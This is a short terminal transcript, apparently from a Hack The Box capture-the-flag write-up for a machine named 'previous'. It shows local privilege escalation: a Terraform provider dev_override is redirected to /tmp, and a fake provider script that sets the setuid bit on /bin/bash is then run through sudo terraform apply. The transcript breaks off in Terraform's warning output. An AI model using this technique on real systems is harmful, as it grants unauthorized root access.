 jeremy@previous:/tmp/miao$ cat /home/jeremy/.terraformrc
provider_installation {
        dev_overrides {
                "previous.htb/terraform/examples" = "/usr/local/go/bin"
        }
        direct {}
}
jeremy@previous:/tmp/miao$ sed -i 's/\/usr\/local\/go\/bin/\/tmp\/miao/' /home/j
eremy/.terraformrc
jeremy@previous:/tmp/miao$ cat /home/jeremy/.terraformrc
provider_installation {
        dev_overrides {
                "previous.htb/terraform/examples" = "/tmp/miao"
        }
        direct {}
}
jeremy@previous:/tmp/miao$ cat terraform-provider-examples
#!/bin/bash
chmod +s /bin/bash
jeremy@previous:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
jeremy@previous:/tmp/miao$ sudo /usr/bin/terraform -chdir=/opt/examples apply
Warning: Provider development overrides are in effect
The following provider development overrides are set in the CLI